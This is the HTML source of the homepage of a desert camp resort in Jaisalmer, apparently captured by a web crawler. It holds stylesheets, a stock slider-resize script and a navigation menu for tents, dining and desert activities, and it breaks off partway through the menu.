

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hiltonheritageresort.com/
body_size: 29806
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Hilton Heritage Resort &#8211; Best Desert Safari Camp In Jaisalmer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Hilton Heritage Resort &raquo; Feed" href="https://hiltonheritageresort.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hilton Heritage Resort &raquo; Comments Feed" href="https://hiltonheritageresort.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hiltonheritageresort.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhiltonheritageresort.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hiltonheritageresort.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhiltonheritageresort.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://hiltonheritageresort.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://hiltonheritageresort.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://hiltonheritageresort.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://hiltonheritageresort.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.21.3' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://hiltonheritageresort.com/wp-content/uploads/elementor/css/post-6.css?ver=1714483653' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://hiltonheritageresort.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://hiltonheritageresort.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.21.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://hiltonheritageresort.com/wp-content/uploads/elementor/css/global.css?ver=1714483690' media='all' />
<link rel='stylesheet' id='elementor-post-15-css' href='https://hiltonheritageresort.com/wp-content/uploads/elementor/css/post-15.css?ver=1731228094' media='all' />
<link rel='stylesheet' id='elementor-post-31-css' href='https://hiltonheritageresort.com/wp-content/uploads/elementor/css/post-31.css?ver=1731223352' media='all' />
<link rel='stylesheet' id='elementor-post-48-css' href='https://hiltonheritageresort.com/wp-content/uploads/elementor/css/post-48.css?ver=1731228259' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMulish%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CJulius+Sans+One%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CJosefin+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CJosefin+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAlata%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://hiltonheritageresort.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hiltonheritageresort.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hiltonheritageresort.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hiltonheritageresort.com/wp-json/wp/v2/pages/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hiltonheritageresort.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://hiltonheritageresort.com/" />
<link rel='shortlink' href='https://hiltonheritageresort.com/' />
<meta name="generator" content="Elementor 3.21.3; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://hiltonheritageresort.com/wp-content/uploads/2024/11/hiltonheritagelogo-300x277-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://hiltonheritageresort.com/wp-content/uploads/2024/11/hiltonheritagelogo-300x277-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hiltonheritageresort.com/wp-content/uploads/2024/11/hiltonheritagelogo-300x277-1.png" />
<meta name="msapplication-TileImage" content="https://hiltonheritageresort.com/wp-content/uploads/2024/11/hiltonheritagelogo-300x277-1.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='flatpickr-css' href='https://hiltonheritageresort.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://hiltonheritageresort.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://hiltonheritageresort.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.21.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hiltonheritageresort.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' media='all' />
<style id='rs-plugin-settings-inline-css'>
		#rev_slider_1_1_wrapper .hesperiden.tp-bullets{}#rev_slider_1_1_wrapper .hesperiden.tp-bullets:before{content:' ';position:absolute;width:100%;height:100%;background:transparent;padding:10px;margin-left:-10px;margin-top:-10px;box-sizing:content-box;  border-radius:8px}#rev_slider_1_1_wrapper .hesperiden .tp-bullet{width:12px;height:12px;position:absolute;background:#999999;   background:-moz-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:-webkit-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:-o-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:-ms-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:linear-gradient(to bottom,#999999 0%,#e1e1e1 100%);   filter:progid:dximagetransform.microsoft.gradient(   startcolorstr='#999999',endcolorstr='#e1e1e1',gradienttype=0 ); border:3px solid #e5e5e5;border-radius:50%;cursor:pointer;box-sizing:content-box}#rev_slider_1_1_wrapper .hesperiden .tp-bullet.rs-touchhover,#rev_slider_1_1_wrapper .hesperiden .tp-bullet.selected{background:#666666}#rev_slider_1_1_wrapper .hesperiden .tp-bullet-image{}#rev_slider_1_1_wrapper .hesperiden .tp-bullet-title{}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="home wp-singular page-template page-template-elementor_header_footer page page-id-15 wp-custom-logo wp-theme-hello-elementor elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-15">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="31" class="elementor elementor-31 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-7cfaf34 e-flex e-con-boxed e-con e-parent" data-id="7cfaf34" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_opacity_direction&quot;:&quot;in-out-in&quot;,&quot;background_motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:68,&quot;end&quot;:88}},&quot;sticky&quot;:&quot;top&quot;,&quot;background_motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9e7b8e3 e-con-full e-flex e-con e-child" data-id="9e7b8e3" data-element_type="container">
				<div class="elementor-element elementor-element-910eec8 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="910eec8" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 25-04-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>						<a href="https://hiltonheritageresort.com">
			<img fetchpriority="high" width="300" height="277" src="https://hiltonheritageresort.com/wp-content/uploads/2024/11/hiltonheritagelogo-300x277-1.png" class="attachment-full size-full wp-image-2379" alt="" />				</a>
									</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a3a0bc8 e-con-full e-flex e-con e-child" data-id="a3a0bc8" data-element_type="container">
				<div class="elementor-element elementor-element-94cbd0a elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="94cbd0a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://hiltonheritageresort.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-94cbd0a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-15 current_page_item menu-item-36"><a href="https://hiltonheritageresort.com/" aria-current="page" class="elementor-item elementor-item-active">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2286"><a href="https://hiltonheritageresort.com/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1999"><a href="#" class="elementor-item elementor-item-anchor">Stay</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://hiltonheritageresort.com/maharaja-swiss-tents/" class="elementor-sub-item">Maharaja Swiss Tents</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2000"><a href="https://hiltonheritageresort.com/luxury-swiss-tents/" class="elementor-sub-item">Royal Luxury Swiss Tents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2188"><a href="#" class="elementor-item elementor-item-anchor">Experience</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2189"><a href="https://hiltonheritageresort.com/dining/" class="elementor-sub-item">Dining</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="https://hiltonheritageresort.com/wellness/" class="elementor-sub-item">Wellness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2191"><a href="https://hiltonheritageresort.com/entertainment/" class="elementor-sub-item">Entertainment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2136"><a href="#" class="elementor-item elementor-item-anchor">Activities</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2137"><a href="https://hiltonheritageresort.com/desert-camel-experience/" class="elementor-sub-item">Desert Camel Experience</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2138"><a href="https://hiltonheritageresort.com/village-safari/" class="elementor-sub-item">Village Safari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2139"><a href="https://hiltonheritageresort.com/4x4-dune-experience/" class="elementor-sub-item">4&#215;4 Dune Experience</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140"><a href="https://hiltonheritageresort.com/private-camping-sleeping-under-the-sky/" class="elementor-sub-item">Private Camping &#8211; Sleeping Under The Sky</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://hiltonheritageresort.com/gallery/" class="elementor-item">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://hiltonheritageresort.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
